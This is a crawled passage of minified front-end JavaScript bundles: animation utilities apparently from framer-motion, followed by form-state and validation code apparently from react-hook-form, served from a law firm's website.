0===m?t.getDefaultTransition():m,y=v.transitionEnd,g=(0,r._T)(v,["transition","transitionEnd"]);f&&(h=f);var b=[],x=d&&(null===(a=t.animationState)||void 0===a?void 0:a.getState()[d]);for(var w in g){var A=t.getValue(w),C=g[w];if(!(!A||void 0===C||x&&p(x,w))){var V=(0,r.pi)({delay:l},h);t.shouldReduceMotion&&(0,u._c)(w)&&(V=(0,r.pi)((0,r.pi)({},V),{type:!1,delay:0}));var E=(0,o.b8)(w,A,C,V);b.push(E)}}return Promise.all(b).then((function(){y&&(0,i.CD)(t,y)}))}function f(t){t.forEachValue((function(t){return t.stop()}))}function d(t,e){return t.sortNodePosition(e)}function p(t,e){var n=t.protectedKeys,r=t.needsAnimating,o=n.hasOwnProperty(e)&&!0!==r[e];return r[e]=!1,o}},7547:(t,e,n)=>{n.d(e,{GJ:()=>g,P$:()=>x,CD:()=>m,gg:()=>y});var r=n(655),o=n(8407),i=n(8715),a=n(3234),u=n(9135),s=n(7405),c=n(277),l=n(8340),f=(0,r.ev)((0,r.ev)([],(0,r.CR)(c.$),!1),[s.$,o.P],!1),d=function(t){return f.find((0,l.l)(t))},p=n(7909);function v(t,e,n){t.hasValue(e)?t.getValue(e).set(n):t.addValue(e,(0,a.B)(n))}function m(t,e){var n=(0,p.x5)(t,e),o=n?t.makeTargetAnimatable(n,!1):{},a=o.transitionEnd,u=void 0===a?{}:a;o.transition;var s=(0,r._T)(o,["transitionEnd","transition"]);for(var c in s=(0,r.pi)((0,r.pi)({},s),u))v(t,c,(0,i.Y)(s[c]))}function h(t,e){(0,r.ev)([],(0,r.CR)(e),!1).reverse().forEach((function(n){var r,o=t.getVariant(n);o&&m(t,o),null===(r=t.variantChildren)||void 0===r||r.forEach((function(t){h(t,e)}))}))}function y(t,e){return Array.isArray(e)?h(t,e):"string"==typeof e?h(t,[e]):void m(t,e)}function g(t,e,n){var r,i,s,c,l=Object.keys(e).filter((function(e){return!t.hasValue(e)})),f=l.length;if(f)for(var p=0;p<f;p++){var v=l[p],m=e[v],h=null;Array.isArray(m)&&(h=m[0]),null===h&&(h=null!==(i=null!==(r=n[v])&&void 0!==r?r:t.readValue(v))&&void 0!==i?i:e[v]),null!=h&&("string"==typeof h&&(/^\-?\d*\.?\d+$/.test(h)||/^0[^.\s]+$/.test(h))?h=parseFloat(h):!d(h)&&o.P.test(m)&&(h=(0,u.T)(v,m)),t.addValue(v,(0,a.B)(h)),null!==(s=(c=n)[v])&&void 0!==s||(c[v]=h),t.setBaseTarget(v,h))}}function b(t,e){if(e)return(e[t]||e.default||e).from}function x(t,e,n){var r,o,i={};for(var a in t)i[a]=null!==(r=b(a,e))&&void 0!==r?r:null===(o=n.getValue(a))||void 0===o?void 0:o.get();return i}},3233:(t,e,n)=>{var r;n.d(e,{r:()=>r}),function(t){t.Animate="animate",t.Hover="whileHover",t.Tap="whileTap",t.Drag="whileDrag",t.Focus="whileFocus",t.InView="whileInView",t.Exit="exit"}(r||(r={}))},7909:(t,e,n)=>{function r(t){return Array.isArray(t)}function o(t){return"string"==typeof t||r(t)}function i(t,e,n,r,o){var i;return void 0===r&&(r={}),void 0===o&&(o={}),"function"==typeof e&&(e=e(null!=n?n:t.custom,r,o)),"string"==typeof e&&(e=null===(i=t.variants)||void 0===i?void 0:i[e]),"function"==typeof e&&(e=e(null!=n?n:t.custom,r,o)),e}function a(t,e,n){var r=t.getProps();return i(r,e,null!=n?n:r.custom,function(t){var e={};return t.forEachValue((function(t,n){return e[n]=t.get()})),e}(t),function(t){var e={};return t.forEachValue((function(t,n){return e[n]=t.getVelocity()})),e}(t))}function u(t){var e;return"function"==typeof(null===(e=t.animate)||void 0===e?void 0:e.start)||o(t.initial)||o(t.animate)||o(t.whileHover)||o(t.whileDrag)||o(t.whileTap)||o(t.whileFocus)||o(t.exit)}function s(t){return Boolean(u(t)||t.variants)}n.d(e,{$L:()=>o,A0:()=>r,O6:()=>u,e8:()=>s,oQ:()=>i,x5:()=>a})},10:(t,e,n)=>{function r(t,e){-1===t.indexOf(e)&&t.push(e)}function o(t,e){var n=t.indexOf(e);n>-1&&t.splice(n,1)}n.d(e,{cl:()=>o,y4:()=>r})},1741:(t,e,n)=>{n.d(e,{j:()=>r});var r="undefined"!=typeof document},1804:(t,e,n)=>{function r(t){return"object"==typeof t&&Object.prototype.hasOwnProperty.call(t,"current")}n.d(e,{I:()=>r})},9304:(t,e,n)=>{n.d(e,{O:()=>r});var r=("undefined"==typeof process||process.env,"production")},8715:(t,e,n)=>{n.d(e,{Y:()=>i,p:()=>o});var r=n(8488),o=function(t){return Boolean(t&&"object"==typeof t&&t.mix&&t.toValue)},i=function(t){return(0,r.C)(t)?t[t.length-1]||0:t}},1560:(t,e,n)=>{n.d(e,{L:()=>o});var r=n(10),o=function(){function t(){this.subscriptions=[]}return t.prototype.add=function(t){var e=this;return(0,r.y4)(this.subscriptions,t),function(){return(0,r.cl)(e.subscriptions,t)}},t.prototype.notify=function(t,e,n){var r=this.subscriptions.length;if(r)if(1===r)this.subscriptions[0](t,e,n);else for(var o=0;o<r;o++){var i=this.subscriptions[o];i&&i(t,e,n)}},t.prototype.getSize=function(){return this.subscriptions.length},t.prototype.clear=function(){this.subscriptions.length=0},t}()},6917:(t,e,n)=>{n.d(e,{w:()=>r});var r=function(t){return 1e3*t}},6681:(t,e,n)=>{n.d(e,{h:()=>o});var r=n(7294);function o(t){var e=(0,r.useRef)(null);return null===e.current&&(e.current=t()),e.current}},6316:(t,e,n)=>{n.d(e,{M:()=>a});var r=n(6681),o=0,i=function(){return o++},a=function(){return(0,r.h)(i)}},8868:(t,e,n)=>{n.d(e,{L:()=>o});var r=n(7294),o=n(1741).j?r.useLayoutEffect:r.useEffect},6240:(t,e,n)=>{n.d(e,{J:()=>c,h:()=>l});var r=n(655),o=n(7294),i=n(6014),a=n(1741),u={current:null},s=!1;function c(){return!s&&function(){if(s=!0,a.j)if(window.matchMedia){var t=window.matchMedia("(prefers-reduced-motion)"),e=function(){return u.current=t.matches};t.addListener(e),e()}else u.current=!1}(),(0,r.CR)((0,o.useState)(u.current),1)[0]}function l(){var t=c(),e=(0,o.useContext)(i._).reducedMotion;return"never"!==e&&("always"===e||t)}},5411:(t,e,n)=>{n.d(e,{z:()=>o});var r=n(7294);function o(t){return(0,r.useEffect)((function(){return function(){return t()}}),[])}},3234:(t,e,n)=>{n.d(e,{B:()=>u});var r=n(2396),o=n(9296),i=n(1560),a=function(){function t(t){var e,n=this;this.version="6.5.1",this.timeDelta=0,this.lastUpdated=0,this.updateSubscribers=new i.L,this.velocityUpdateSubscribers=new i.L,this.renderSubscribers=new i.L,this.canTrackVelocity=!1,this.updateAndNotify=function(t,e){void 0===e&&(e=!0),n.prev=n.current,n.current=t;var o=(0,r.$B)(),i=o.delta,a=o.timestamp;n.lastUpdated!==a&&(n.timeDelta=i,n.lastUpdated=a,r.ZP.postRender(n.scheduleVelocityCheck)),n.prev!==n.current&&n.updateSubscribers.notify(n.current),n.velocityUpdateSubscribers.getSize()&&n.velocityUpdateSubscribers.notify(n.getVelocity()),e&&n.renderSubscribers.notify(n.current)},this.scheduleVelocityCheck=function(){return r.ZP.postRender(n.velocityCheck)},this.velocityCheck=function(t){t.timestamp!==n.lastUpdated&&(n.prev=n.current,n.velocityUpdateSubscribers.notify(n.getVelocity()))},this.hasAnimated=!1,this.prev=this.current=t,this.canTrackVelocity=(e=this.current,!isNaN(parseFloat(e)))}return t.prototype.onChange=function(t){return this.updateSubscribers.add(t)},t.prototype.clearListeners=function(){this.updateSubscribers.clear()},t.prototype.onRenderRequest=function(t){return t(this.get()),this.renderSubscribers.add(t)},t.prototype.attach=function(t){this.passiveEffect=t},t.prototype.set=function(t,e){void 0===e&&(e=!0),e&&this.passiveEffect?this.passiveEffect(t,this.updateAndNotify):this.updateAndNotify(t,e)},t.prototype.get=function(){return this.current},t.prototype.getPrevious=function(){return this.prev},t.prototype.getVelocity=function(){return this.canTrackVelocity?(0,o.R)(parseFloat(this.current)-parseFloat(this.prev),this.timeDelta):0},t.prototype.start=function(t){var e=this;return this.stop(),new Promise((function(n){e.hasAnimated=!0,e.stopAnimation=t(n)})).then((function(){return e.clearAnimation()}))},t.prototype.stop=function(){this.stopAnimation&&this.stopAnimation(),this.clearAnimation()},t.prototype.isAnimating=function(){return!!this.stopAnimation},t.prototype.clearAnimation=function(){this.stopAnimation=null},t.prototype.destroy=function(){this.updateSubscribers.clear(),this.renderSubscribers.clear(),this.stop()},t}();function u(t){return new a(t)}},406:(t,e,n)=>{n.d(e,{i:()=>r});var r=function(t){return Boolean(null!==t&&"object"==typeof t&&t.getVelocity)}},6399:(t,e,n)=>{n.d(e,{b:()=>i});var r=n(8715),o=n(406);function i(t){var e=(0,o.i)(t)?t.get():t;return(0,r.p)(e)?e.toValue():e}},2396:(t,e,n)=>{n.d(e,{qY:()=>p,ZP:()=>b,iW:()=>v,$B:()=>g});const r=1/60*1e3,o="undefined"!=typeof performance?()=>performance.now():()=>Date.now(),i="undefined"!=typeof window?t=>window.requestAnimationFrame(t):t=>setTimeout((()=>t(o())),r);let a=!0,u=!1,s=!1;const c={delta:0,timestamp:0},l=["read","update","preRender","render","postRender"],f=l.reduce(((t,e)=>(t[e]=function(t){let e=[],n=[],r=0,o=!1,i=!1;const a=new WeakSet,u={schedule:(t,i=!1,u=!1)=>{const s=u&&o,c=s?e:n;return i&&a.add(t),-1===c.indexOf(t)&&(c.push(t),s&&o&&(r=e.length)),t},cancel:t=>{const e=n.indexOf(t);-1!==e&&n.splice(e,1),a.delete(t)},process:s=>{if(o)i=!0;else{if(o=!0,[e,n]=[n,e],n.length=0,r=e.length,r)for(let n=0;n<r;n++){const r=e[n];r(s),a.has(r)&&(u.schedule(r),t())}o=!1,i&&(i=!1,u.process(s))}}};return u}((()=>u=!0)),t)),{}),d=l.reduce(((t,e)=>{const n=f[e];return t[e]=(t,e=!1,r=!1)=>(u||y(),n.schedule(t,e,r)),t}),{}),p=l.reduce(((t,e)=>(t[e]=f[e].cancel,t)),{}),v=l.reduce(((t,e)=>(t[e]=()=>f[e].process(c),t)),{}),m=t=>f[t].process(c),h=t=>{u=!1,c.delta=a?r:Math.max(Math.min(t-c.timestamp,40),1),c.timestamp=t,s=!0,l.forEach(m),s=!1,u&&(a=!1,i(h))},y=()=>{u=!0,a=!0,s||i(h)},g=()=>c,b=d},940:(t,e,n)=>{n.d(e,{LU:()=>h,G2:()=>p,XL:()=>m,CG:()=>v,h9:()=>g,yD:()=>b,gJ:()=>y,Z7:()=>l,X7:()=>d,Bn:()=>f,YQ:()=>u,mZ:()=>c,Vv:()=>s,GE:()=>a});const r=t=>e=>1-t(1-e),o=t=>e=>e<=.5?t(2*e)/2:(2-t(2*(1-e)))/2,i=t=>e=>e*e*((t+1)*e-t),a=t=>t,u=(2,t=>Math.pow(t,2));const s=r(u),c=o(u),l=t=>1-Math.sin(Math.acos(t)),f=r(l),d=o(f),p=i(1.525),v=r(p),m=o(p),h=(t=>{const e=i(1.525);return t=>(t*=2)<1?.5*e(t):.5*(2-Math.pow(2,-10*(t-1)))})(),y=t=>{if(1===t||0===t)return t;const e=t*t;return t<.36363636363636365?7.5625*e:t<.7272727272727273?9.075*e-9.9*t+3.4:t<.9?12.066481994459833*e-19.63545706371191*t+8.898060941828255:10.8*t*t-20.52*t+10.72},g=r(y),b=t=>t<.5?.5*(1-y(1-2*t)):.5*y(2*t-1)+.5},6773:(t,e,n)=>{n.d(e,{u:()=>r});const r=(t,e,n)=>Math.min(Math.max(n,t),e)},734:(t,e,n)=>{n.d(e,{e:()=>r});const r=t=>"number"==typeof t},2453:(t,e,n)=>{n.d(e,{C:()=>r});const r=(t,e,n)=>-n*t+n*e+t},2476:(t,e,n)=>{n.d(e,{z:()=>o});const r=(t,e)=>n=>e(t(n)),o=(...t)=>t.reduce(r)},9326:(t,e,n)=>{n.d(e,{Y:()=>r});const r=(t,e,n)=>{const r=e-t;return 0===r?1:(n-t)/r}},9296:(t,e,n)=>{function r(t,e){return e?t*(1e3/e):0}n.d(e,{R:()=>r})},2960:(t,e,n)=>{n.d(e,{$:()=>o});var r=n(8059);const o={test:(0,n(3953).i)("#"),parse:function(t){let e="",n="",r="",o="";return t.length>5?(e=t.substr(1,2),n=t.substr(3,2),r=t.substr(5,2),o=t.substr(7,2)):(e=t.substr(1,1),n=t.substr(2,1),r=t.substr(3,1),o=t.substr(4,1),e+=e,n+=n,r+=r,o+=o),{red:parseInt(e,16),green:parseInt(n,16),blue:parseInt(r,16),alpha:o?parseInt(o,16)/255:1}},transform:r.m.transform}},4582:(t,e,n)=>{n.d(e,{J:()=>u});var r=n(1248),o=n(2969),i=n(6777),a=n(3953);const u={test:(0,a.i)("hsl","hue"),parse:(0,a.d)("hue","saturation","lightness"),transform:({hue:t,saturation:e,lightness:n,alpha:a=1})=>"hsla("+Math.round(t)+", "+o.aQ.transform((0,i.Nw)(e))+", "+o.aQ.transform((0,i.Nw)(n))+", "+(0,i.Nw)(r.Fq.transform(a))+")"}},7405:(t,e,n)=>{n.d(e,{$:()=>u});var r=n(6777),o=n(2960),i=n(4582),a=n(8059);const u={test:t=>a.m.test(t)||o.$.test(t)||i.J.test(t),parse:t=>a.m.test(t)?a.m.parse(t):i.J.test(t)?i.J.parse(t):o.$.parse(t),transform:t=>(0,r.HD)(t)?t:t.hasOwnProperty("red")?a.m.transform(t):i.J.transform(t)}},8059:(t,e,n)=>{n.d(e,{m:()=>s});var r=n(1248),o=n(6777),i=n(3953);const a=(0,o.uZ)(0,255),u=Object.assign(Object.assign({},r.Rx),{transform:t=>Math.round(a(t))}),s={test:(0,i.i)("rgb","red"),parse:(0,i.d)("red","green","blue"),transform:({red:t,green:e,blue:n,alpha:i=1})=>"rgba("+u.transform(t)+", "+u.transform(e)+", "+u.transform(n)+", "+(0,o.Nw)(r.Fq.transform(i))+")"}},3953:(t,e,n)=>{n.d(e,{d:()=>i,i:()=>o});var r=n(6777);const o=(t,e)=>n=>Boolean((0,r.HD)(n)&&r.mj.test(n)&&n.startsWith(t)||e&&Object.prototype.hasOwnProperty.call(n,e)),i=(t,e,n)=>o=>{if(!(0,r.HD)(o))return o;const[i,a,u,s]=o.match(r.KP);return{[t]:parseFloat(i),[e]:parseFloat(a),[n]:parseFloat(u),alpha:void 0!==s?parseFloat(s):1}}},5738:(t,e,n)=>{n.d(e,{h:()=>s});var r=n(8407),o=n(6777);const i=new Set(["brightness","contrast","saturate","opacity"]);function a(t){let[e,n]=t.slice(0,-1).split("(");if("drop-shadow"===e)return t;const[r]=n.match(o.KP)||[];if(!r)return t;const a=n.replace(r,"");let u=i.has(e)?1:0;return r!==n&&(u*=100),e+"("+u+a+")"}const u=/([a-z-]*)\(.*?\)/g,s=Object.assign(Object.assign({},r.P),{getAnimatableNone:t=>{const e=t.match(u);return e?e.map(a).join(" "):t}})},8407:(t,e,n)=>{n.d(e,{P:()=>d});var r=n(7405),o=n(1248),i=n(6777);const a="${c}",u="${n}";function s(t){"number"==typeof t&&(t=`${t}`);const e=[];let n=0;const s=t.match(i.dA);s&&(n=s.length,t=t.replace(i.dA,a),e.push(...s.map(r.$.parse)));const c=t.match(i.KP);return c&&(t=t.replace(i.KP,u),e.push(...c.map(o.Rx.parse))),{values:e,numColors:n,tokenised:t}}function c(t){return s(t).values}function l(t){const{values:e,numColors:n,tokenised:o}=s(t),c=e.length;return t=>{let e=o;for(let o=0;o<c;o++)e=e.replace(o<n?a:u,o<n?r.$.transform(t[o]):(0,i.Nw)(t[o]));return e}}const f=t=>"number"==typeof t?0:t,d={test:function(t){var e,n,r,o;return isNaN(t)&&(0,i.HD)(t)&&(null!==(n=null===(e=t.match(i.KP))||void 0===e?void 0:e.length)&&void 0!==n?n:0)+(null!==(o=null===(r=t.match(i.dA))||void 0===r?void 0:r.length)&&void 0!==o?o:0)>0},parse:c,createTransformer:l,getAnimatableNone:function(t){const e=c(t);return l(t)(e.map(f))}}},1248:(t,e,n)=>{n.d(e,{Fq:()=>i,Rx:()=>o,bA:()=>a});var r=n(6777);const o={test:t=>"number"==typeof t,parse:parseFloat,transform:t=>t},i=Object.assign(Object.assign({},o),{transform:(0,r.uZ)(0,1)}),a=Object.assign(Object.assign({},o),{default:1})},2969:(t,e,n)=>{n.d(e,{$C:()=>l,RW:()=>i,aQ:()=>a,px:()=>u,vh:()=>s,vw:()=>c});var r=n(6777);const o=t=>({test:e=>(0,r.HD)(e)&&e.endsWith(t)&&1===e.split(" ").length,parse:parseFloat,transform:e=>`${e}${t}`}),i=o("deg"),a=o("%"),u=o("px"),s=o("vh"),c=o("vw"),l=Object.assign(Object.assign({},a),{parse:t=>a.parse(t)/100,transform:t=>a.transform(100*t)})},6777:(t,e,n)=>{n.d(e,{HD:()=>s,KP:()=>i,Nw:()=>o,dA:()=>a,mj:()=>u,uZ:()=>r});const r=(t,e)=>n=>Math.max(Math.min(n,e),t),o=t=>t%1?Number(t.toFixed(5)):t,i=/(-)?([\d]*\.?[\d])+/g,a=/(#[0-9a-f]{6}|#[0-9a-f]{3}|#(?:[0-9a-f]{2}){2,4}|(rgb|hsl)a?\((-?[\d\.]+%?[,\s]+){2,3}\s*\/*\s*[\d\.]+%?\))/gi,u=/^(#[0-9a-f]{3}|#(?:[0-9a-f]{2}){2,4}|(rgb|hsl)a?\((-?[\d\.]+%?[,\s]+){2,3}\s*\/*\s*[\d\.]+%?\))$/i;function s(t){return"string"==typeof t}}}]);
//# sourceMappingURL=4378-5736f4acc53631eaae54.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/7536-697fe794670573236689.js
body_size: 9162
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[7536],{7536:(e,t,r)=>{r.d(t,{Qr:()=>U,cI:()=>pe});var s=r(7294),a=e=>"checkbox"===e.type,n=e=>e instanceof Date,i=e=>null==e;const o=e=>"object"==typeof e;var u=e=>!i(e)&&!Array.isArray(e)&&o(e)&&!n(e),l=e=>u(e)&&e.target?a(e.target)?e.target.checked:e.target.value:e,c=(e,t)=>e.has((e=>e.substring(0,e.search(/\.\d+(\.|$)/))||e)(t)),d="undefined"!=typeof window&&void 0!==window.HTMLElement&&"undefined"!=typeof document;function f(e){let t;const r=Array.isArray(e);if(e instanceof Date)t=new Date(e);else if(e instanceof Set)t=new Set(e);else{if(d&&(e instanceof Blob||e instanceof FileList)||!r&&!u(e))return e;if(t=r?[]:{},r||(e=>{const t=e.constructor&&e.constructor.prototype;return u(t)&&t.hasOwnProperty("isPrototypeOf")})(e))for(const r in e)e.hasOwnProperty(r)&&(t[r]=f(e[r]));else t=e}return t}var m=e=>Array.isArray(e)?e.filter(Boolean):[],y=e=>void 0===e,h=(e,t,r)=>{if(!t||!u(e))return r;const s=m(t.split(/[,[\].]+?/)).reduce(((e,t)=>i(e)?e:e[t]),e);return y(s)||s===e?y(e[t])?r:e[t]:s};const v="blur",g="onChange",p="onSubmit",_="all",b="pattern",V="required",A=s.createContext(null),w=()=>s.useContext(A);var S=(e,t,r,s=!0)=>{const a={defaultValues:t._defaultValues};for(const n in e)Object.defineProperty(a,n,{get:()=>{const a=n;return t._proxyFormState[a]!==_&&(t._proxyFormState[a]=!s||_),r&&(r[a]=!0),e[a]}});return a},x=e=>u(e)&&!Object.keys(e).length,F=(e,t,r,s)=>{r(e);const{name:a,...n}=e;return x(n)||Object.keys(n).length>=Object.keys(t).length||Object.keys(n).find((e=>t[e]===(!s||_)))},k=e=>Array.isArray(e)?e:[e],D=(e,t,r)=>r&&t?e===t:!e||!t||e===t||k(e).some((e=>e&&(e.startsWith(t)||t.startsWith(e))));function O(e){const t=s.useRef(e);t.current=e,s.useEffect((()=>{const r=!e.disabled&&t.current.subject&&t.current.subject.subscribe({next:t.current.next});return()=>{r&&r.unsubscribe()}}),[e.disabled])}var C=e=>"string"==typeof e,E=(e,t,r,s,a)=>C(e)?(s&&t.watch.add(e),h(r,e,a)):Array.isArray(e)?e.map((e=>(s&&t.watch.add(e),h(r,e)))):(s&&(t.watchAll=!0),r),j=e=>/^\w*$/.test(e),T=e=>m(e.replace(/["|']|\]/g,"").split(/\.|\[/));function L(e,t,r){let s=-1;const a=j(t)?[t]:T(t),n=a.length,i=n-1;for(;++s<n;){const t=a[s];let n=r;if(s!==i){const r=e[t];n=u(r)||Array.isArray(r)?r:isNaN(+a[s+1])?{}:[]}e[t]=n,e=e[t]}return e}const U=e=>e.render(function(e){const t=w(),{name:r,control:a=t.control,shouldUnregister:n}=e,i=c(a._names.array,r),o=function(e){const t=w(),{control:r=t.control,name:a,defaultValue:n,disabled:i,exact:o}=e||{},u=s.useRef(a);u.current=a,O({disabled:i,subject:r._subjects.values,next:e=>{D(u.current,e.name,o)&&c(f(E(u.current,r._names,e.values||r._formValues,!1,n)))}});const[l,c]=s.useState(r._getWatch(a,n));return s.useEffect((()=>r._removeUnmounted())),l}({control:a,name:r,defaultValue:h(a._formValues,r,h(a._defaultValues,r,e.defaultValue)),exact:!0}),u=function(e){const t=w(),{control:r=t.control,disabled:a,name:n,exact:i}=e||{},[o,u]=s.useState(r._formState),l=s.useRef(!0),c=s.useRef({isDirty:!1,isLoading:!1,dirtyFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1}),d=s.useRef(n);return d.current=n,O({disabled:a,next:e=>l.current&&D(d.current,e.name,i)&&F(e,c.current,r._updateFormState)&&u({...r._formState,...e}),subject:r._subjects.state}),s.useEffect((()=>(l.current=!0,c.current.isValid&&r._updateValid(!0),()=>{l.current=!1})),[r]),S(o,r,c.current,!1)}({control:a,name:r}),d=s.useRef(a.register(r,{...e.rules,value:o}));return d.current=a.register(r,e.rules),s.useEffect((()=>{const e=a._options.shouldUnregister||n,t=(e,t)=>{const r=h(a._fields,e);r&&(r._f.mount=t)};if(t(r,!0),e){const e=f(h(a._options.defaultValues,r));L(a._defaultValues,r,e),y(h(a._formValues,r))&&L(a._formValues,r,e)}return()=>{(i?e&&!a._state.action:e)?a.unregister(r):t(r,!1)}}),[r,a,i,n]),{field:{name:r,value:o,onChange:s.useCallback((e=>d.current.onChange({target:{value:l(e),name:r},type:"change"})),[r]),onBlur:s.useCallback((()=>d.current.onBlur({target:{value:h(a._formValues,r),name:r},type:v})),[r,a]),ref:e=>{const t=h(a._fields,r);t&&e&&(t._f.ref={focus:()=>e.focus(),select:()=>e.select(),setCustomValidity:t=>e.setCustomValidity(t),reportValidity:()=>e.reportValidity()})}},formState:u,fieldState:Object.defineProperties({},{invalid:{enumerable:!0,get:()=>!!h(u.errors,r)},isDirty:{enumerable:!0,get:()=>!!h(u.dirtyFields,r)},isTouched:{enumerable:!0,get:()=>!!h(u.touchedFields,r)},error:{enumerable:!0,get:()=>h(u.errors,r)}})}}(e));var B=(e,t,r,s,a)=>t?{...r[e],types:{...r[e]&&r[e].types?r[e].types:{},[s]:a||!0}}:{};const N=(e,t,r)=>{for(const s of r||Object.keys(e)){const r=h(e,s);if(r){const{_f:e,...s}=r;if(e&&t(e.name)){if(e.ref.focus){e.ref.focus();break}if(e.refs&&e.refs[0].focus){e.refs[0].focus();break}}else u(s)&&N(s,t)}}};var M=e=>({isOnSubmit:!e||e===p,isOnBlur:"onBlur"===e,isOnChange:e===g,isOnAll:e===_,isOnTouch:"onTouched"===e}),R=(e,t,r)=>!r&&(t.watchAll||t.watch.has(e)||[...t.watch].some((t=>e.startsWith(t)&&/^\.\w+/.test(e.slice(t.length))))),q=(e,t,r)=>{const s=m(h(e,r));return L(s,"root",t[r]),L(e,r,s),e},P=e=>"boolean"==typeof e,W=e=>"file"===e.type,I=e=>"function"==typeof e,$=e=>{if(!d)return!1;const t=e?e.ownerDocument:0;return e instanceof(t&&t.defaultView?t.defaultView.HTMLElement:HTMLElement)},H=e=>C(e),Q=e=>"radio"===e.type,z=e=>e instanceof RegExp;const G={value:!1,isValid:!1},J={value:!0,isValid:!0};var K=e=>{if(Array.isArray(e)){if(e.length>1){const t=e.filter((e=>e&&e.checked&&!e.disabled)).map((e=>e.value));return{value:t,isValid:!!t.length}}return e[0].checked&&!e[0].disabled?e[0].attributes&&!y(e[0].attributes.value)?y(e[0].value)||""===e[0].value?J:{value:e[0].value,isValid:!0}:J:G}return G};const X={isValid:!1,value:null};var Y=e=>Array.isArray(e)?e.reduce(((e,t)=>t&&t.checked&&!t.disabled?{isValid:!0,value:t.value}:e),X):X;function Z(e,t,r="validate"){if(H(e)||Array.isArray(e)&&e.every(H)||P(e)&&!e)return{type:r,message:H(e)?e:"",ref:t}}var ee=e=>u(e)&&!z(e)?e:{value:e,message:""},te=async(e,t,r,s,n)=>{const{ref:o,refs:l,required:c,maxLength:d,minLength:f,min:m,max:v,pattern:g,validate:p,name:_,valueAsNumber:A,mount:w,disabled:S}=e._f,F=h(t,_);if(!w||S)return{};const k=l?l[0]:o,D=e=>{s&&k.reportValidity&&(k.setCustomValidity(P(e)?"":e||""),k.reportValidity())},O={},E=Q(o),j=a(o),T=E||j,L=(A||W(o))&&y(o.value)&&y(F)||$(o)&&""===o.value||""===F||Array.isArray(F)&&!F.length,U=B.bind(null,_,r,O),N=(e,t,r,s="maxLength",a="minLength")=>{const n=e?t:r;O[_]={type:e?s:a,message:n,ref:o,...U(e?s:a,n)}};if(n?!Array.isArray(F)||!F.length:c&&(!T&&(L||i(F))||P(F)&&!F||j&&!K(l).isValid||E&&!Y(l).isValid)){const{value:e,message:t}=H(c)?{value:!!c,message:c}:ee(c);if(e&&(O[_]={type:V,message:t,ref:k,...U(V,t)},!r))return D(t),O}if(!(L||i(m)&&i(v))){let e,t;const s=ee(v),a=ee(m);if(i(F)||isNaN(F)){const r=o.valueAsDate||new Date(F),n=e=>new Date((new Date).toDateString()+" "+e),i="time"==o.type,u="week"==o.type;C(s.value)&&F&&(e=i?n(F)>n(s.value):u?F>s.value:r>new Date(s.value)),C(a.value)&&F&&(t=i?n(F)<n(a.value):u?F<a.value:r<new Date(a.value))}else{const r=o.valueAsNumber||(F?+F:F);i(s.value)||(e=r>s.value),i(a.value)||(t=r<a.value)}if((e||t)&&(N(!!e,s.message,a.message,"max","min"),!r))return D(O[_].message),O}if((d||f)&&!L&&(C(F)||n&&Array.isArray(F))){const e=ee(d),t=ee(f),s=!i(e.value)&&F.length>+e.value,a=!i(t.value)&&F.length<+t.value;if((s||a)&&(N(s,e.message,t.message),!r))return D(O[_].message),O}if(g&&!L&&C(F)){const{value:e,message:t}=ee(g);if(z(e)&&!F.match(e)&&(O[_]={type:b,message:t,ref:o,...U(b,t)},!r))return D(t),O}if(p)if(I(p)){const e=Z(await p(F,t),k);if(e&&(O[_]={...e,...U("validate",e.message)},!r))return D(e.message),O}else if(u(p)){let e={};for(const s in p){if(!x(e)&&!r)break;const a=Z(await p[s](F,t),k,s);a&&(e={...a,...U(s,a.message)},D(a.message),r&&(O[_]=e))}if(!x(e)&&(O[_]={ref:k,...e},!r))return O}return D(!0),O};function re(e,t){const r=Array.isArray(t)?t:j(t)?[t]:T(t),s=1===r.length?e:function(e,t){const r=t.slice(0,-1).length;let s=0;for(;s<r;)e=y(e)?s++:e[t[s++]];return e}(e,r),a=r.length-1,n=r[a];return s&&delete s[n],0!==a&&(u(s)&&x(s)||Array.isArray(s)&&function(e){for(const t in e)if(e.hasOwnProperty(t)&&!y(e[t]))return!1;return!0}(s))&&re(e,r.slice(0,-1)),e}function se(){let e=[];return{get observers(){return e},next:t=>{for(const r of e)r.next&&r.next(t)},subscribe:t=>(e.push(t),{unsubscribe:()=>{e=e.filter((e=>e!==t))}}),unsubscribe:()=>{e=[]}}}var ae=e=>i(e)||!o(e);function ne(e,t){if(ae(e)||ae(t))return e===t;if(n(e)&&n(t))return e.getTime()===t.getTime();const r=Object.keys(e),s=Object.keys(t);if(r.length!==s.length)return!1;for(const a of r){const r=e[a];if(!s.includes(a))return!1;if("ref"!==a){const e=t[a];if(n(r)&&n(e)||u(r)&&u(e)||Array.isArray(r)&&Array.isArray(e)?!ne(r,e):r!==e)return!1}}return!0}var ie=e=>"select-multiple"===e.type,oe=e=>$(e)&&e.isConnected,ue=e=>{for(const t in e)if(I(e[t]))return!0;return!1};function le(e,t={}){const r=Array.isArray(e);if(u(e)||r)for(const r in e)Array.isArray(e[r])||u(e[r])&&!ue(e[r])?(t[r]=Array.isArray(e[r])?[]:{},le(e[r],t[r])):i(e[r])||(t[r]=!0);return t}function ce(e,t,r){const s=Array.isArray(e);if(u(e)||s)for(const s in e)Array.isArray(e[s])||u(e[s])&&!ue(e[s])?y(t)||ae(r[s])?r[s]=Array.isArray(e[s])?le(e[s],[]):{...le(e[s])}:ce(e[s],i(t)?{}:t[s],r[s]):r[s]=!ne(e[s],t[s]);return r}var de=(e,t)=>ce(e,t,le(t)),fe=(e,{valueAsNumber:t,valueAsDate:r,setValueAs:s})=>y(e)?e:t?""===e?NaN:e?+e:e:r&&C(e)?new Date(e):s?s(e):e;function me(e){const t=e.ref;if(!(e.refs?e.refs.every((e=>e.disabled)):t.disabled))return W(t)?t.files:Q(t)?Y(e.refs).value:ie(t)?[...t.selectedOptions].map((({value:e})=>e)):a(t)?K(e.refs).value:fe(y(t.value)?e.ref.value:t.value,e)}var ye=e=>y(e)?e:z(e)?e.source:u(e)?z(e.value)?e.value.source:e.value:e;function he(e,t,r){const s=h(e,r);if(s||j(r))return{error:s,name:r};const a=r.split(".");for(;a.length;){const s=a.join("."),n=h(t,s),i=h(e,s);if(n&&!Array.isArray(n)&&r!==s)return{name:r};if(i&&i.type)return{name:s,error:i};a.pop()}return{name:r}}const ve={mode:p,reValidateMode:g,shouldFocusError:!0};function ge(e={},t){let 